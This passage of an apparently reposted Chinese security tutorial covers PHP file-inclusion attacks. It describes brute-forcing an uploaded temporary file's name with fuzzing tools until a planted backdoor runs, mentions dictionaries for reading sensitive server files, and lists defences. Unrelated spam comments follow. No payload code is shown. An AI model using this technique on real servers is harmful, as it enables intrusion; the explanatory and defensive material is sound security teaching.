########################暴力破解模块######################## 对于暴力破解模块,可以自己添加多线程模块进行暴力破解,也可以将暴力破解模块拿出来单独进行fuzz,推荐使用fuzz工具进行fuzz测试,fuzz工具一般都包含多线程、自定义字典等,使用起来很方便,不用花费时间去编写调试代码。
个人比较喜欢使用Fuzz大法,不管是目录扫描、后台扫描、Web漏洞模糊测试都是非常灵活的。
推荐几款好用的Fuzz工具
基于Go开发:gobuster
基于 Java 开发:dirbuster OWASP杰出工具 kali自带
基于Python开发:wfuzz fuzz测试,配置参数,我这里使用的是Kali自带的 dirbuster进行模糊测试

参数设置好之后,开始进行测试

经过一段时间的破解,即可得到上传的临时文件的文件名,同时可以在响应包中看到后门文件的恶意代码也正常解析执行。
字典项目
分享一些文件包含、任意文件读取漏洞中常见的文件字典,使用字典结合burp可以方便的探索目标服务器上的敏感文件。
防御方案
- 文件权限的的管理
- 尽量不使用动态包含
- 对危险字符进行过滤
- 配置open_basedir限制文件包含范围
- 检查include类的文件包含函数中的参数是否外界可控
- 设当设置allow_url_include=Off和allow_url_fopen=Off
- 在发布应用程序之前测试所有已知的威胁
参考链接
With PHPInfo Assistance.pdf 关联文章
)
声明:笔者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关!



I’m really enjoying the theme/design of your weblog. Do
you ever run into any internet browser compatibility problems?
A couple of my blog readers have complained about
my blog not operating correctly in Explorer but looks great in Firefox.
Do you have any tips to help fix this issue?
Also visit my web page ::
thank you a great deal this web site is professional in addition to casual
appreciate it a whole lot this amazing site is usually conventional and simple
Take a look at my homepage ::
thanks a whole lot this excellent website is actually formal as
well as simple
I love your blog.. very nice colors & theme.
Did you design this website yourself or did you hire someone to do
it for you? Plz reply as I’m looking to create my own blog and would like to know
where u got this from. thanks a lot
Appreciating the time and energy you put into your site and detailed information you provide.
It’s awesome to come across a blog every once in a while that isn’t
the same outdated rehashed information. Fantastic
read! I’ve bookmarked your site and I’m including your RSS
feeds to my Google account.
I really like your blog.. very nice colors & theme.
Did you design this website yourself or did you hire someone to do it for you?
Plz answer back as I’m looking to construct my own blog and would like to
find out where u got this from. many thanks
Thankѕ foг sоme otheг gteat post. Tһe plаce
else could any᧐ne get that kind of info in ѕuch a perfect ԝay
of writing? I’ve ɑ presentation next week, and I’m οn the
looқ for suⅽh information.
I’m not that much of a online reader to be honest but your sites really nice, keep it up!
I’ll go ahead and bookmark your site to come back in the
future. Cheers
I have been exploring for a little bit for any high quality articles or
blog posts on this sort of area . Exploring in Yahoo I at last stumbled upon this web site.
Studying this info So i’m satisfied to show that I’ve a very good uncanny feeling I discovered
exactly what I needed. I such a lot no doubt will make sure to do not fail to remember this web site and provides
it a glance on a relentless basis.
I am in fact thankful to the holder of this website who has shared this great post at at this place.
Appreciate this post. Will try it out.